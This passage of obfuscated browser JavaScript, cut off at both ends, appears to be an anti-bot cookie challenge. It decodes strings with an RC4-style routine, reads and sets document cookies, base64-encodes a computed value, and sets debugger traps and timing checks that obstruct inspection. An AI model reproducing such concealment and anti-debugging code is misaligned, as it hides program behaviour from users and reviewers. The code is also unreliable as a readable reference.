_0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x2baa2f={'\x62\x54\x5a':function _0x1b6455(_0x5e4e70,_0x587dbe){return _0x5e4e70(_0x587dbe);},'\x4a\x77\x4d':function _0x502ec6(_0x5c2fb2,_0x423afe){return _0x5c2fb2<_0x423afe;},'\x63\x4a\x6b':function _0x5b23b9(_0x2e0eee,_0x92b3a4){return _0x2e0eee!==_0x92b3a4;},'\x48\x53\x72':function _0xcfccf5(_0x2945e6,_0x266bd6){return _0x2945e6===_0x266bd6;},'\x54\x72\x69':function _0x1878ad(_0x246409,_0x4d426b){return _0x246409%_0x4d426b;},'\x4f\x7a\x71':function _0x4a4c16(_0x8fef7,_0x7c2b89){return _0x8fef7(_0x7c2b89);},'\x57\x4f\x47':function _0x2e4b4f(_0x907fc4,_0x52cd92){return _0x907fc4>_0x52cd92;},'\x4c\x48\x53':function _0x5633b4(_0x245b0b){return _0x245b0b();},'\x4d\x70\x61':function _0x5aedaf(_0x41712d,_0x22466d){return _0x41712d<_0x22466d;},'\x46\x4c\x57':function _0x577626(_0x3d6b8a,_0xc0a204){return _0x3d6b8a+_0xc0a204;},'\x73\x75\x58':function _0x4abdc7(_0x267195,_0x12499a){return _0x267195(_0x12499a);},'\x61\x45\x71':function _0x2ef12a(_0x55f487,_0x427e38){return _0x55f487+_0x427e38;},'\x58\x75\x44':function _0x574391(_0x2cd454,_0x4ef074){return _0x2cd454(_0x4ef074);},'\x73\x54\x5a':function _0x9cacbe(_0x5c157c,_0x5ef05d){return _0x5c157c+_0x5ef05d;},'\x4c\x44\x62':function _0x43394d(_0x34d5dc,_0x316fdd){return _0x34d5dc===_0x316fdd;},'\x71\x61\x66':function _0x11fc06(_0x5281f5,_0x54870d){return _0x5281f5(_0x54870d);},'\x52\x71\x54':function _0x30045d(_0x404d97,_0x2d5a88){return _0x404d97(_0x2d5a88);},'\x63\x7a\x4d':function _0x3df1b3(_0x433413,_0x3bf1e2){return _0x433413+_0x3bf1e2;},'\x51\x6a\x45':function _0x308f2a(_0x35774a,_0x520c62){return _0x35774a+_0x520c62;},'\x59\x51\x54':function _0xe1d1ac(_0x362e95,_0x252dd5){return _0x362e95+_0x252dd5;},'\x68\x51\x6f':function _0x4e5c43(_0x58cfb9,_0x20e249){return _0x58cfb9(_0x20e249);},'\x67\x4d\x42':function _0x172c6d(_0x9eff88,_0x37809c){return _0x9eff88+_0x37809c;},'\x75\x54\x78':function _0x1915d8(_0x239cf0,_0x53da83){return _0x239cf0+_0x53da83;},'\x43\x4c\x52':function _0x54f725(_0x488093,_0x5f4950){return _0x488093==_0x5f4950;},'\x4b\x50\x4c':function _0x5f37c1(_0x59f082,_0x326885){return _0x59f082<_0x326885;},'\x4a\x41\x42':function _0x203626(_0xdcc100,_0x4d56f7){return _0xdcc100<_0x4d56f7;},'\x57\x66\x43':function _0x2241bf(_0x4c7764,_0x1c5727){return _0x4c7764<_0x1c5727;},'\x4a\x57\x51':function _0x1caa0f(_0x3c01b0,_0x346227){return _0x3c01b0(_0x346227);},'\x45\x4e\x4f':function _0x564261(_0x5d051a,_0x30a579){return _0x5d051a(_0x30a579);},'\x4d\x70\x52':function _0x88be5e(_0x13b545,_0x1c484c){return _0x13b545+_0x1c484c;},'\x65\x64\x59':function _0x33c54(_0x3a5af5,_0x15be5e){return _0x3a5af5==_0x15be5e;},'\x79\x57\x45':function _0x28d999(_0x449612,_0x485a95){return _0x449612(_0x485a95);},'\x42\x58\x42':function _0x2f11fe(_0x295e82,_0x391c12){return _0x295e82==_0x391c12;},'\x44\x6c\x4b':function _0x10e2c7(_0x4fcc25,_0x51225b){return _0x4fcc25==_0x51225b;},'\x43\x47\x7a':function _0x2515dd(_0x26a2a6,_0x548ae3){return _0x26a2a6-_0x548ae3;},'\x63\x67\x62':function _0x2f7d01(_0x41f635,_0x320fc5){return _0x41f635+_0x320fc5;},'\x58\x4e\x62':function _0x398152(_0x231066,_0x41b258){return _0x231066(_0x41b258);},'\x74\x6a\x6f':function _0x440e49(_0x1c0d30,_0x16043a){return _0x1c0d30+_0x16043a;},'\x75\x64\x72':function _0x1c4db5(_0xe7cabf,_0x3351e5){return _0xe7cabf+_0x3351e5;}};var _0x1af03d=this[_0xd8e0('0x0', '\x4b\x4e\x32\x45')];var _0x572c4c=_0x1af03d[_0xd8e0('0x1', '\x28\x48\x76\x26')];var _0x22046a='';var _0x2c9ae8='';if(_0x2baa2f[_0xd8e0('0x2', '\x4a\x6d\x72\x6b')](typeof _0x1af03d[_0xd8e0('0x3', '\x69\x61\x4a\x43')],_0xd8e0('0x4', '\x71\x44\x57\x6f'))){_0x22046a=_0x1af03d[_0xd8e0('0x5', '\x36\x69\x65\x55')];_0x2c9ae8=_0x22046a[_0xd8e0('0x6', '\x71\x31\x73\x50')];}var _0x572f72=_0x1af03d[_0xd8e0('0x7', '\x5b\x6d\x39\x43')];var _0xb1ad38=_0x1af03d[_0xd8e0('0x8', '\x35\x5e\x79\x6a')];var _0x5c4cbd=new _0x1af03d[_0xd8e0('0x9', '\x43\x6d\x26\x37')]()[_0xd8e0('0xa', '\x71\x31\x73\x50')]();var _0xce94b5='';function _0x3aeef2(_0x4f47a1){var _0x470b60={'\x4f\x4e\x43':function _0xf85d84(_0x576974,_0x5a4fcf){return _0x576974<_0x5a4fcf;},'\x71\x65\x54':function _0x6c140c(_0x275dea,_0x3aff11){return _0x275dea==_0x3aff11;},'\x46\x4a\x53':function _0x3a0e72(_0x5c0a49,_0x1742a8){return _0x5c0a49>>_0x1742a8;},'\x56\x4d\x75':function _0x1411c0(_0x136069,_0x36c73f){return _0x136069|_0x36c73f;},'\x43\x79\x52':function _0x576328(_0x282ba3,_0x463bdb){return _0x282ba3<<_0x463bdb;},'\x63\x79\x42':function _0x5a61bb(_0x3bcf09,_0x52513f){return _0x3bcf09&_0x52513f;},'\x51\x59\x6a':function _0x4ea65e(_0x4c098a,_0x8f1acd){return _0x4c098a&_0x8f1acd;},'\x55\x56\x6f':function _0x5adbea(_0x20c4ba,_0x1ac32e){return _0x20c4ba|_0x1ac32e;},'\x62\x6f\x62':function _0x19a130(_0x5ec8ec,_0x378308){return _0x5ec8ec<<_0x378308;},'\x4a\x61\x47':function _0x2c92ee(_0x3581e8,_0x3d8c61){return _0x3581e8==_0x3d8c61;},'\x4b\x56\x69':function _0x458fca(_0x217c0c,_0x36386e){return _0x217c0c>>_0x36386e;},'\x66\x4c\x76':function _0x5b938c(_0x5017f9,_0x580ad8){return _0x5017f9<<_0x580ad8;},'\x48\x47\x52':function _0x162d0f(_0x2f493a,_0x13dd5c){return _0x2f493a&_0x13dd5c;},'\x56\x58\x75':function _0x4fa414(_0x390668,_0x4ca5b4){return _0x390668>>_0x4ca5b4;}};var _0x3e7471=_0xd8e0('0xb', '\x70\x45\x73\x69')[_0xd8e0('0xc', '\x2a\x24\x6a\x4c')]('\x7c'),_0x174162=0x0;while(!![]){switch(_0x3e7471[_0x174162++]){case'\x30':_0x16677c=_0x4f47a1[_0xd8e0('0xd', '\x6d\x71\x68\x4a')];continue;case'\x31':while(_0x470b60[_0xd8e0('0xe', '\x58\x46\x7a\x47')](_0x4d2134,_0x16677c)){var _0x2475eb=_0xd8e0('0xf', '\x30\x66\x4c\x66')[_0xd8e0('0x10', '\x63\x6d\x6d\x5e')]('\x7c'),_0x3a375b=0x0;while(!![]){switch(_0x2475eb[_0x3a375b++]){case'\x30':if(_0x470b60[_0xd8e0('0x11', '\x63\x6d\x6d\x5e')](_0x4d2134,_0x16677c)){_0x5ef776+=_0xc84717[_0xd8e0('0x12', '\x35\x4a\x44\x23')](_0x470b60[_0xd8e0('0x13', '\x28\x54\x64\x56')](_0x21f37a,0x2));_0x5ef776+=_0xc84717[_0xd8e0('0x14', '\x25\x59\x35\x4f')](_0x470b60[_0xd8e0('0x15', '\x70\x45\x73\x69')](_0x470b60[_0xd8e0('0x16', '\x4a\x75\x62\x24')](_0x470b60[_0xd8e0('0x17', '\x25\x59\x35\x4f')](_0x21f37a,0x3),0x4),_0x470b60[_0xd8e0('0x18', '\x71\x31\x73\x50')](_0x470b60[_0xd8e0('0x19', '\x70\x52\x43\x70')](_0x1bc705,0xf0),0x4)));_0x5ef776+=_0xc84717[_0xd8e0('0x1a', '\x58\x4b\x36\x26')](_0x470b60[_0xd8e0('0x1b', '\x4a\x6d\x72\x6b')](_0x470b60[_0xd8e0('0x1c', '\x71\x44\x57\x6f')](_0x1bc705,0xf),0x2));_0x5ef776+='\x3d';break;}continue;case'\x31':_0x5ef776+=_0xc84717[_0xd8e0('0x1d', '\x6f\x35\x45\x4c')](_0x470b60[_0xd8e0('0x1e', '\x4a\x6d\x72\x6b')](_0x470b60[_0xd8e0('0x1f', '\x30\x67\x47\x64')](_0x470b60[_0xd8e0('0x20', '\x30\x67\x47\x64')](_0x1bc705,0xf),0x2),(_0x1952f3&0xc0)>>0x6));continue;case'\x32':_0x5ef776+=_0xc84717[_0xd8e0('0x21', '\x28\x48\x76\x26')](_0x470b60[_0xd8e0('0x22', '\x21\x38\x32\x47')](_0x1952f3,0x3f));continue;case'\x33':_0x1952f3=_0x4f47a1[_0xd8e0('0x23', '\x66\x6b\x62\x46')](_0x4d2134++);continue;case'\x34':if(_0x470b60[_0xd8e0('0x24', '\x47\x4e\x52\x63')](_0x4d2134,_0x16677c)){_0x5ef776+=_0xc84717[_0xd8e0('0x25', '\x6d\x71\x68\x4a')](_0x470b60[_0xd8e0('0x26', '\x4a\x75\x62\x24')](_0x21f37a,0x2));_0x5ef776+=_0xc84717[_0xd8e0('0x27', '\x6c\x6c\x4d\x39')](_0x470b60[_0xd8e0('0x28', '\x69\x61\x4a\x43')](_0x470b60[_0xd8e0('0x29', '\x76\x4a\x40\x6b')](_0x21f37a,0x3),0x4));_0x5ef776+='\x3d\x3d';break;}continue;case'\x35':_0x1bc705=_0x4f47a1[_0xd8e0('0x2a', '\x39\x68\x48\x5b')](_0x4d2134++);continue;case'\x36':_0x5ef776+=_0xc84717[_0xd8e0('0x2b', '\x79\x63\x24\x75')](_0x470b60[_0xd8e0('0x2c', '\x58\x46\x7a\x47')](_0x470b60[_0xd8e0('0x2d', '\x70\x52\x43\x70')](_0x21f37a,0x3),0x4)|_0x470b60[_0xd8e0('0x2e', '\x5b\x6d\x39\x43')](_0x470b60[_0xd8e0('0x2f', '\x74\x24\x43\x6a')](_0x1bc705,0xf0),0x4));continue;case'\x37':_0x21f37a=_0x4f47a1[_0xd8e0('0x30', '\x28\x48\x76\x26')](_0x4d2134++)&0xff;continue;case'\x38':_0x5ef776+=_0xc84717[_0xd8e0('0x31', '\x55\x21\x6b\x26')](_0x470b60[_0xd8e0('0x32', '\x70\x52\x43\x70')](_0x21f37a,0x2));continue;}break;}}continue;case'\x32':var _0xc84717=_0xd8e0('0x33', '\x71\x44\x57\x6f');continue;case'\x33':var _0x5ef776,_0x4d2134,_0x16677c;continue;case'\x34':return _0x5ef776;continue;case'\x35':_0x4d2134=0x0;continue;case'\x36':_0x5ef776='';continue;case'\x37':var _0x21f37a,_0x1bc705,_0x1952f3;continue;}break;}}function _0x2e88b4(_0x3bd695){var _0x3a8c7b=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3a8c7b();return function(_0x100624){_0xce94b5+=_0x100624;return _0x2baa2f[_0xd8e0('0x34', '\x55\x21\x6b\x26')](_0x3bd695,_0x100624);};}function _0xdc9732(){var _0x1daed7={'\x50\x77\x61':function _0x3ddef1(_0x4bfff5,_0x2969be){return _0x4bfff5<_0x2969be;},'\x4d\x6e\x68':function _0x14fcae(_0x431d4b,_0x568962){return _0x431d4b+_0x568962;},'\x55\x6a\x4b':function _0x4abb82(_0x492446){return _0x492446();}};var _0x192442=_0xd8e0('0x35', '\x53\x70\x34\x5d')[_0xd8e0('0x36', '\x4a\x6d\x72\x6b')]('\x7c'),_0x3be380=0x0;while(!![]){switch(_0x192442[_0x3be380++]){case'\x30':var _0x2758ff=_0x572c4c[_0xd8e0('0x37', '\x61\x6d\x24\x72')][_0xd8e0('0x38', '\x30\x67\x47\x64')]('\x3b');continue;case'\x31':for(var _0x2dc636=0x0;_0x1daed7[_0xd8e0('0x39', '\x35\x4a\x44\x23')](_0x2dc636,_0x2758ff[_0xd8e0('0x3a', '\x57\x73\x42\x21')]);_0x2dc636++){var _0x327a05=_0x2758ff[_0x2dc636][_0xd8e0('0x3b', '\x58\x4b\x36\x26')](0x0,_0x2758ff[_0x2dc636][_0xd8e0('0x3c', '\x28\x48\x76\x26')]('\x3d'));var _0x23fc3f=_0x2758ff[_0x2dc636][_0xd8e0('0x3d', '\x30\x66\x4c\x66')](_0x1daed7[_0xd8e0('0x3e', '\x4a\x75\x62\x24')](_0x2758ff[_0x2dc636][_0xd8e0('0x3f', '\x5b\x6d\x39\x43')]('\x3d'),0x1),_0x2758ff[_0x2dc636][_0xd8e0('0x40', '\x35\x5e\x79\x6a')]);if(_0x5d5231[_0xd8e0('0x41', '\x39\x68\x48\x5b')](_0x327a05)){_0x14ba10[_0x14ba10[_0xd8e0('0x42', '\x58\x4b\x36\x26')]]=_0x23fc3f;}}continue;case'\x32':var _0x14ba10=new _0x1af03d[_0xd8e0('0x43', '\x4b\x4e\x32\x45')]();continue;case'\x33':return _0x14ba10;continue;case'\x34':var _0x5d5231=new _0x1af03d[_0xd8e0('0x44', '\x4b\x4e\x32\x45')](_0xd8e0('0x45', '\x2a\x24\x6a\x4c'));continue;case'\x35':_0x1daed7[_0xd8e0('0x46', '\x61\x6d\x24\x72')](_0x12f2ce);continue;}break;}}function _0xcdb469(_0x49b869){var _0x20cbd0={'\x44\x4c\x6f':function _0x470e75(_0x378e6c,_0x42ec5a){return _0x378e6c<_0x42ec5a;},'\x71\x67\x4c':function _0x9fb437(_0x9e22cb,_0x15ca54){return _0x9e22cb%_0x15ca54;},'\x54\x6d\x55':function _0x5e87cf(_0x3861b4,_0x1e3cca){return _0x3861b4(_0x1e3cca);},'\x45\x6e\x64':function _0x118008(_0x58085f){return _0x58085f();},'\x48\x75\x58':function _0x3d293f(_0xa3632d,_0x2cae6b,_0x1b43f4,_0x2facef){return _0xa3632d(_0x2cae6b,_0x1b43f4,_0x2facef);},'\x6a\x45\x49':function _0x2f4af0(_0x3c759d,_0x3d7fc2){return _0x3c759d+_0x3d7fc2;},'\x63\x61\x63':function _0x385e76(_0x4f666d,_0xf37769){return _0x4f666d+_0xf37769;},'\x4b\x7a\x6c':function _0x37f9af(_0x328ed0,_0x3fe519){return _0x328ed0+_0x3fe519;},'\x75\x79\x50':function _0x736d11(_0x155035,_0x278592,_0x41aa86){return _0x155035(_0x278592,_0x41aa86);},'\x47\x75\x73':function _0x5f2658(_0x3dc558,_0x292e95){return _0x3dc558-_0x292e95;}};var _0x48ede9=_0xd8e0('0x47', '\x74\x24\x43\x6a')[_0xd8e0('0x48', '\x46\x61\x55\x6c')]('\x7c'),_0x2dbe87=0x0;while(!![]){switch(_0x48ede9[_0x2dbe87++]){case'\x30':var _0x40997c=_0xd8e0('0x49', '\x4b\x65\x52\x45');continue;case'\x31':for(var _0x3117bd=0x0;_0x20cbd0[_0xd8e0('0x4a', '\x4c\x59\x54\x4d')](_0x3117bd,_0x50ffc[_0xd8e0('0x4b', '\x4b\x65\x52\x45')]);_0x3117bd++){_0x3342da+=(_0x50ffc[_0xd8e0('0x4c', '\x30\x66\x4c\x66')](_0x3117bd)+_0x585b99[_0xd8e0('0x4d', '\x4a\x75\x62\x24')](_0x20cbd0[_0xd8e0('0x4e', '\x2a\x24\x6a\x4c')](_0x3117bd,_0x585b99[_0xd8e0('0x4f', '\x63\x6d\x6d\x5e')])))[_0xd8e0('0x50', '\x53\x21\x43\x6a')](0x10);}continue;case'\x32':var _0x184e8b;continue;case'\x33':var _0x3342da='';continue;case'\x34':var _0x585b99=_0x4189e7[_0xd8e0('0x51', '\x30\x67\x47\x64')]();continue;case'\x35':_0x8e0d[_0xd8e0('0x52', '\x70\x52\x43\x70')](_0x20cbd0[_0xd8e0('0x53', '\x66\x6b\x62\x46')](btoa,_0x49b869));continue;case'\x36':_0x20cbd0[_0xd8e0('0x54', '\x53\x70\x34\x5d')](_0x12f2ce);continue;case'\x37':_0x20cbd0[_0xd8e0('0x55', '\x76\x4a\x40\x6b')](_0x12f2ce);continue;case'\x38':var _0x13b402=_0x20cbd0[_0xd8e0('0x56', '\x39\x68\x48\x5b')](_0xdc9732);continue;case'\x39':_0x20cbd0[_0xd8e0('0x57', '\x61\x6d\x24\x72')](_0x3fd0aa,_0xd8e0('0x58', '\x57\x73\x42\x21'),_0x184e8b,0x14);continue;case'\x31\x30':var _0x39dd2b=_0x40997c[_0xd8e0('0x59', '\x70\x52\x43\x70')](0x4);continue;case'\x31\x31':_0x8e0d[_0xd8e0('0x5a', '\x43\x6d\x26\x37')]();continue;case'\x31\x32':_0x184e8b=_0x20cbd0[_0xd8e0('0x5b', '\x35\x4a\x44\x23')](btoa,_0x20cbd0[_0xd8e0('0x5c', '\x53\x21\x43\x6a')](_0x20cbd0[_0xd8e0('0x5d', '\x71\x44\x57\x6f')](_0x20cbd0[_0xd8e0('0x5e', '\x2a\x6a\x64\x77')](_0x20cbd0[_0xd8e0('0x5f', '\x74\x39\x57\x44')](_0xd8e0,_0x20cbd0[_0xd8e0('0x60', '\x30\x66\x4c\x66')](_0x8e0d[_0xd8e0('0x61', '\x4a\x75\x62\x24')],0x1),_0x50ffc[_0xd8e0('0x62', '\x21\x38\x32\x47')](0x0,0x5)),_0xd8e0('0x63', '\x6f\x35\x45\x4c')),_0x585b99),_0xd8e0('0x64', '\x4b\x65\x52\x45'))+_0x3342da);continue;case'\x31\x33':var _0x45bbf6=_0x40997c[_0xd8e0('0x65', '\x6f\x35\x45\x4c')](0x0,0x4);continue;case'\x31\x34':for(var _0x3117bd=0x0;_0x20cbd0[_0xd8e0('0x66', '\x30\x66\x4c\x66')](_0x3117bd,_0x13b402[_0xd8e0('0x67', '\x4a\x6d\x72\x6b')]);_0x3117bd++){_0x4189e7[_0x3117bd]=_0x5b312a(_0x20cbd0[_0xd8e0('0x68', '\x70\x45\x73\x69')](_0x49b869,_0x13b402[_0x3117bd]));}continue;case'\x31\x35':var _0x4189e7=new _0x1af03d[_0xd8e0('0x69', '\x69\x61\x4a\x43')](_0x13b402[_0xd8e0('0x67', '\x4a\x6d\x72\x6b')]);continue;case'\x31\x36':var _0xfc1b00='\x65\x3d\x01\x37\x27\x88\x67\x28';var _0xc257a3=_0xfc1b00['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xbb24b9=_0xfc1b00['\x73\x75\x62\x73\x74\x72'](0x1);var _0x7485a2='\x5d\xcd\x58\x41\x78\x96\x99\x21';var _0xb32e4b=0x2;var _0x41bc6f=0x0;var _0x7207f1=[];for(var _0x4c265b=0x0;_0x4c265b<_0x7485a2['\x6c\x65\x6e\x67\x74\x68'];_0x4c265b++){_0x7207f1['\x70\x75\x73\x68'](_0x4c265b);}var _0x1b90c8=_0x7207f1.map(function(_0xd00c0b){return (_0x7207f1[_0xd00c0b]%_0xb32e4b)?'':_0x7485a2[_0xd00c0b];})['\x6a\x6f\x69\x6e']('');var _0x66789b=_0x7207f1.map(function(_0x56000c){return (_0x7207f1[_0x56000c]%_0xb32e4b)?_0x7485a2[_0x56000c]:'';})['\x6a\x6f\x69\x6e']('');var _0xb779c4=[];for(var _0x2527fa=0x0;_0x2527fa<_0x1b90c8['\x6c\x65\x6e\x67\x74\x68']+_0x66789b['\x6c\x65\x6e\x67\x74\x68'];_0x2527fa++){_0xb779c4['\x70\x75\x73\x68'](_0x2527fa);}var _0xed2405=_0xb779c4.map(function(_0x664663){return _0x664663%_0xb32e4b==_0x41bc6f?_0x1b90c8[_0x664663/_0xb32e4b]:_0x66789b[_0x664663/_0xb32e4b|_0x41bc6f];})['\x6a\x6f\x69\x6e']('');var _0x331a8e='\xfb\x65\x11\x12\xb5\x4d\xeb\x1f';var _0x45278e=_0x331a8e['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x85316f=_0x331a8e['\x73\x75\x62\x73\x74\x72'](0x2);var _0x50ffc=_0xd8e0('0x6b', _0xed2405);continue;}break;}}function _0x5b312a(_0x196cb5){var _0x235b57=0x0;for(var _0x2e4870=0x0;_0x2baa2f[_0xd8e0('0x6c', '\x6c\x6c\x4d\x39')](_0x2e4870,_0x196cb5[_0xd8e0('0x6d', '\x35\x4a\x44\x23')]);_0x2e4870++){_0x235b57+=_0x196cb5[_0xd8e0('0x6e', '\x74\x24\x43\x6a')](_0x2e4870);}_0x12f2ce();return _0x235b57;}function _0x3fd0aa(_0x3d8e63,_0x20350e,_0x451f47){var _0x57d64a={'\x7a\x4a\x55':function _0x313f73(_0x51dc85,_0x23a652){return _0x51dc85*_0x23a652;},'\x48\x72\x4f':function _0x18c735(_0x5ce10c,_0x581bd7){return _0x5ce10c+_0x581bd7;},'\x4c\x44\x72':function _0x52766a(_0x1fe253,_0x6fe9e4){return _0x1fe253+_0x6fe9e4;},'\x6b\x7a\x70':function _0x53ea38(_0x5d87a9,_0x17e506){return _0x5d87a9+_0x17e506;}};var _0x3ef836=_0xd8e0('0x6f', '\x63\x6d\x6d\x5e')[_0xd8e0('0x70', '\x71\x44\x57\x6f')]('\x7c'),_0x1091d9=0x0;while(!![]){switch(_0x3ef836[_0x1091d9++]){case'\x30':var _0x35a9c8=_0x45eef9;continue;case'\x31':if(_0x451f47){var _0x4a29f8=new _0x1af03d[_0xd8e0('0x71', '\x70\x45\x73\x69')]();_0x4a29f8[_0xd8e0('0x72', '\x58\x46\x7a\x47')](_0x4a29f8[_0xd8e0('0x73', '\x71\x44\x57\x6f')]()+_0x57d64a[_0xd8e0('0x74', '\x57\x73\x42\x21')](_0x451f47,0x3e8));var _0x6ea6b9=_0x57d64a[_0xd8e0('0x75', '\x74\x39\x57\x44')](_0xd8e0('0x76', '\x53\x21\x43\x6a'),_0x4a29f8[_0xd8e0('0x77', '\x4c\x59\x54\x4d')]());}continue;case'\x32':while(--_0x1a3151){_0x45eef9=_0x57d64a[_0xd8e0('0x78', '\x4b\x65\x52\x45')](_0x45eef9[_0xd8e0('0x79', '\x2a\x24\x6a\x4c')](0x1),_0x45eef9[0x0]);}continue;case'\x33':var _0x6ea6b9='';continue;case'\x34':_0x572c4c[_0xd8e0('0x7a', '\x28\x54\x64\x56')]=_0x57d64a[_0xd8e0('0x7b', '\x58\x4b\x36\x26')](_0x57d64a[_0xd8e0('0x7c', '\x5b\x6d\x39\x43')](_0x3d8e63+'\x3d'+_0x20350e,_0x6ea6b9),_0xd8e0('0x7d', '\x67\x70\x23\x59'));continue;case'\x35':while(--_0x46c405){_0x35a9c8=_0x57d64a[_0xd8e0('0x7e', '\x6f\x35\x45\x4c')](_0x35a9c8[_0xd8e0('0x7f', '\x4b\x4e\x32\x45')](0x1),_0x35a9c8[0x0]);}continue;case'\x36':var _0x1a3151=0x2;continue;case'\x37':var _0x46c405=_0x45eef9[_0xd8e0('0x80', '\x53\x70\x34\x5d')]-0x0;continue;case'\x38':var _0x45eef9=_0xd8e0('0x81', '\x71\x44\x57\x6f');continue;}break;}}function _0x3508ee(){function _0x4c9bca(_0x50efae){if(_0x2baa2f[_0xd8e0('0x82', '\x39\x68\x48\x5b')]((''+_0x50efae/_0x50efae)[_0xd8e0('0x83', '\x25\x59\x35\x4f')],0x1)||_0x2baa2f[_0xd8e0('0x84', '\x53\x70\x34\x5d')](_0x2baa2f[_0xd8e0('0x85', '\x28\x54\x64\x56')](_0x50efae,0x14),0x0)){(function(){}[_0xd8e0('0x86', '\x30\x66\x4c\x66')](_0xd8e0('0x87', '\x35\x5e\x79\x6a'))());}else{(function(){}[_0xd8e0('0x88', '\x4a\x6d\x72\x6b')](_0xd8e0('0x89', '\x58\x75\x62\x64'))());}return _0x2baa2f[_0xd8e0('0x8a', '\x76\x4a\x40\x6b')](_0x4c9bca,++_0x50efae);}try{return _0x2baa2f[_0xd8e0('0x8b', '\x71\x31\x73\x50')](_0x4c9bca,0x0);}catch(_0x1a9d24){}};function _0x12f2ce(){if(_0x2baa2f[_0xd8e0('0x8c', '\x2a\x6a\x64\x77')](new _0x1af03d[_0xd8e0('0x8d', '\x6f\x4a\x79\x62')]()[_0xd8e0('0x8e', '\x4d\x75\x39\x79')]()-_0x5c4cbd,0x1f4)){_0x2baa2f[_0xd8e0('0x8f', '\x28\x54\x64\x56')](_0x3508ee);}}function _0x42cd54(_0x368582){var _0x263655='';var _0x5b17e8=new Array();for(var _0x5b3a9c=0x0;_0x2baa2f[_0xd8e0('0x90', '\x4a\x75\x62\x24')](_0x5b3a9c,_0x368582[_0xd8e0('0x91', '\x74\x39\x57\x44')]);_0x5b3a9c++){var _0x3399b3=_0x368582[_0x5b3a9c][0x0];var 